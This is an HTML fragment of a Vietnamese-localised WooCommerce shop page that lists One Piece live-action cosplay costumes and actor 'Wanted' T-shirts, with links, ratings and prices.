	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>128.58</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.89</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Khoảng giá: từ &#36;128.58 đến &#36;169.89</span></span>
</div></li>
<li class="mainproduct product type-product post-54677 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-cosplay has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/buggy-anime-live-action-tv-one-piece-jacket-stripe-set-cosplay-costume/" aria-label="Buggy Anime Live Action TV One Piece Jacket Stripe Set Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/Men-Buggy-Cosplay-Costume-Anime-Live-Action-TV-One-Cosplay-Piece-Disguise-Plush-Jacket-Stripe-Set.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buggy Anime Live Action TV One Piece Jacket Stripe Set Cosplay Costume" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/buggy-anime-live-action-tv-one-piece-jacket-stripe-set-cosplay-costume/" aria-label="Buggy Anime Live Action TV One Piece Jacket Stripe Set Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Buggy Anime Live Action TV One Piece Jacket Stripe Set Cosplay Costume</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.24</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>328.62</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Khoảng giá: từ &#36;15.24 đến &#36;328.62</span></span>
</div></li>
<li class="mainproduct product type-product post-54322 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-cosplay product_cat-rononoa-zoro-merch has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/roronoa-zoro-fantasy-black-live-action-tv-cosplay-costume-outfits/" aria-label="Roronoa Zoro Fantasy Black Live Action TV Cosplay Costume Outfits" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="450" src="https://onepiece.store/wp-content/uploads/2023/09/Roronoa-Cosplay-Zoro-Fantasy-Black-T-Shirt-Pants-Anime-Live-Action-TV-One-Cos-Piece-Costume.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Roronoa Zoro Fantasy Black Live Action TV Cosplay Costume Outfits" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/roronoa-zoro-fantasy-black-live-action-tv-cosplay-costume-outfits/" aria-label="Roronoa Zoro Fantasy Black Live Action TV Cosplay Costume Outfits" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Roronoa Zoro Fantasy Black Live Action TV Cosplay Costume Outfits</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>82.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-54306 status-publish last instock product_cat-one-piece-live-action-collection product_cat-one-piece-cosplay has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/arlong-fantasia-outfit-cosplay-one-piece-live-action-costume/" aria-label="Arlong Fantasia Outfit Cosplay One Piece Live Action Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/Arlong-Cosplay-One-Piece-Live-Action-Costume-Disguise-Adult-Men-T-shirt-Fantasia-Outfit-Halloween-Carnival.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arlong Fantasia Outfit Cosplay One Piece Live Action Costume" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/arlong-fantasia-outfit-cosplay-one-piece-live-action-costume/" aria-label="Arlong Fantasia Outfit Cosplay One Piece Live Action Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Arlong Fantasia Outfit Cosplay One Piece Live Action Costume</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.06</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-54274 status-publish first instock product_cat-one-piece-live-action-collection product_cat-one-piece-cosplay has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/luffy-blue-coat-and-hat-live-action-tv-cosplay-costume/" aria-label="Luffy Blue Coat and Hat Live Action TV Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/Luffy-Cosplay-Costume-Blue-Coat-Hat-Live-Action-TV-One-Cos-Piece-Disguise-Cloth-Fantasy-Adult.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luffy Blue Coat and Hat Live Action TV Cosplay Costume" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/luffy-blue-coat-and-hat-live-action-tv-cosplay-costume/" aria-label="Luffy Blue Coat and Hat Live Action TV Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Luffy Blue Coat and Hat Live Action TV Cosplay Costume</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>96.00</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Khoảng giá: từ &#36;40.50 đến &#36;96.00</span></span>
</div></li>
<li class="mainproduct product type-product post-54257 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-cloth has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/nami-cosplay-fantasy-tops-shorts-anime-live-action-cosplay-costume/" aria-label="Nami Cosplay Fantasy Tops Shorts Anime Live Action Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/Nami-Cosplay-Fantasy-Tops-Shorts-Anime-Live-Action-TV-One-Cosplay-Piece-Adult-Women-Roleplay-Costume.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nami Cosplay Fantasy Tops Shorts Anime Live Action Cosplay Costume" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/nami-cosplay-fantasy-tops-shorts-anime-live-action-cosplay-costume/" aria-label="Nami Cosplay Fantasy Tops Shorts Anime Live Action Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nami Cosplay Fantasy Tops Shorts Anime Live Action Cosplay Costume</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.72</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.72</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Khoảng giá: từ &#36;51.72 đến &#36;54.72</span></span>
</div></li>
<li class="mainproduct product type-product post-54241 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-hawaiian-t-shirt has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/nami-live-action-tv-fantasy-shirt-tops-costume-cosplay/" aria-label="Nami Live Action TV Fantasy Shirt Tops Costume Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/Nami-Cosplay-Fantasy-Shirt-Tops-Live-Action-TV-One-Cos-Piece-Fantasia-Costume-Disguise-Adult-Women.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nami Live Action TV Fantasy Shirt Tops Costume Cosplay" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/nami-live-action-tv-fantasy-shirt-tops-costume-cosplay/" aria-label="Nami Live Action TV Fantasy Shirt Tops Costume Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nami Live Action TV Fantasy Shirt Tops Costume Cosplay</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53807 status-publish last instock product_cat-one-piece-cosplay product_cat-one-piece-live-action-collection has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-25%</span><a href="https://onepiece.store/vi/shop/one-piece-cosplays-childhood-usopp-head-scarf-live-action-tv-cosplay-costume/" aria-label="One Piece Cosplays &#8211; Childhood Usopp Head Scarf Live Action TV Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/Childhood-Usopp-Head-Scarf-Anime-Live-Action-TV-One-Cosplay-Piece-Fantasy-Cosplay-Costume-Accessory-Adult.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cosplays - Childhood Usopp Head Scarf Live Action TV Cosplay Costume" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-cosplays-childhood-usopp-head-scarf-live-action-tv-cosplay-costume/" aria-label="One Piece Cosplays &#8211; Childhood Usopp Head Scarf Live Action TV Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cosplays &#8211; Childhood Usopp Head Scarf Live Action TV Cosplay Costume</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.78</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;28.78.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.63</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;21.63.</span></span>
</div></li>
<li class="mainproduct product type-product post-53619 status-publish first instock product_cat-one-piece-live-action-collection product_cat-one-piece-hawaiian-t-shirt has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-live-action-luffy-cosplay-costume-floral-casual-t-shirt/" aria-label="One Piece Live Action Luffy Cosplay Costume Floral Casual T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="283" src="https://onepiece.store/wp-content/uploads/2023/09/live-action.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Live Action Luffy Cosplay Costume Floral Casual T-shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-live-action-luffy-cosplay-costume-floral-casual-t-shirt/" aria-label="One Piece Live Action Luffy Cosplay Costume Floral Casual T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Live Action Luffy Cosplay Costume Floral Casual T-shirt</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.99</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53565 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-hawaiian-t-shirt has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-live-action-luffy-cosplay-costume-casual-t-shirt/" aria-label="One Piece Live Action Luffy Cosplay Costume Casual T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/Luffy-Cosplay-Live-Action-One-Piece-Cosplay-Costume-Casual-T-shirt-for-Adult-Men-Fantasia-Outfit.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Live Action Luffy Cosplay Costume Casual T-shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-live-action-luffy-cosplay-costume-casual-t-shirt/" aria-label="One Piece Live Action Luffy Cosplay Costume Casual T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Live Action Luffy Cosplay Costume Casual T-shirt</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.99</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53557 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-cosplay has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/" aria-label="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/" aria-label="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.20 trong số 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.20</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.71</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;46.71.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.69</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;40.69.</span></span>
</div></li>
<li class="mainproduct product type-product post-53549 status-publish last instock product_cat-one-piece-live-action-collection product_cat-one-piece-cosplay has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-live-action-tv-nami-socks-striped-cosplay-costume-accessories/" aria-label="One Piece Live Action TV Nami Socks Striped Cosplay Costume Accessories" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="450" src="https://onepiece.store/wp-content/uploads/2023/09/Live-Action-TV-One-Cos-Piece-Nami-Cosplay-Anime-Women-Costume-Accessories-Socks-Striped-Stocking-Adult.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Live Action TV Nami Socks Striped Cosplay Costume Accessories" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-live-action-tv-nami-socks-striped-cosplay-costume-accessories/" aria-label="One Piece Live Action TV Nami Socks Striped Cosplay Costume Accessories" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Live Action TV Nami Socks Striped Cosplay Costume Accessories</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.39</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53540 status-publish first instock product_cat-one-piece-live-action-collection product_cat-one-piece-cosplay has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-live-action-tv-nami-cosplay-print-scarf-kerchief-costume-accessories/" aria-label="One Piece Live Action TV Nami Cosplay Print Scarf Kerchief Costume Accessories" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="450" src="https://onepiece.store/wp-content/uploads/2023/09/Live-Action-TV-One-Cos-Piece-Nami-Cosplay-Print-Scarf-Kerchief-Costume-Accessories-Sailor-Handband-Halloween.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Live Action TV Nami Cosplay Print Scarf Kerchief Costume Accessories" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-live-action-tv-nami-cosplay-print-scarf-kerchief-costume-accessories/" aria-label="One Piece Live Action TV Nami Cosplay Print Scarf Kerchief Costume Accessories" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Live Action TV Nami Cosplay Print Scarf Kerchief Costume Accessories</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.34</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53537 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-t-shirts has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-t-shirts-jacob-romero-gibson-wanted-white-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Jacob Romero Gibson Wanted White Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Jacob Romero Gibson Wanted White Classic T-shirt IP0609" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-t-shirts-jacob-romero-gibson-wanted-white-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Jacob Romero Gibson Wanted White Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Jacob Romero Gibson Wanted White Classic T-shirt IP0609</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.00 trong số 5" data-no-translation-aria-label=""><span style="width:80%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.00</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53535 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-t-shirts has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-t-shirts-taz-skylar-wanted-white-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Taz Skylar Wanted White Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Taz Skylar Wanted White Classic T-shirt IP0609" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-t-shirts-taz-skylar-wanted-white-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Taz Skylar Wanted White Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Taz Skylar Wanted White Classic T-shirt IP0609</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53533 status-publish last instock product_cat-one-piece-live-action-collection product_cat-one-piece-t-shirts has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-t-shirts-mackenyu-wanted-white-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Mackenyu Wanted White Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Mackenyu Wanted White Classic T-shirt IP0609" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-t-shirts-mackenyu-wanted-white-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Mackenyu Wanted White Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Mackenyu Wanted White Classic T-shirt IP0609</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.20 trong số 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.20</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53531 status-publish first instock product_cat-one-piece-live-action-collection product_cat-one-piece-t-shirts has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-t-shirts-emily-rudd-wanted-white-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Emily Rudd Wanted White Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Emily Rudd Wanted White Classic T-shirt IP0609" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-t-shirts-emily-rudd-wanted-white-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Emily Rudd Wanted White Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Emily Rudd Wanted White Classic T-shirt IP0609</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53529 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-t-shirts has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-t-shirts-inaki-godoy-wanted-white-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Inaki Godoy Wanted White Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Inaki Godoy Wanted White Classic T-shirt IP0609" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-t-shirts-inaki-godoy-wanted-white-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Inaki Godoy Wanted White Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Inaki Godoy Wanted White Classic T-shirt IP0609</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-53527 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-t-shirts has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-t-shirts-jacob-romero-gibson-wanted-classic-t-shirt-ip0609/" aria-label="One Piece T-shirts &#8211; Jacob Romero Gibson Wanted Classic T-shirt IP0609" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/09/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600-9.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Jacob Romero Gibson Wanted Classic T-shirt IP0609" decoding="async" sizes="(max-width: 360px) 147px, " />			
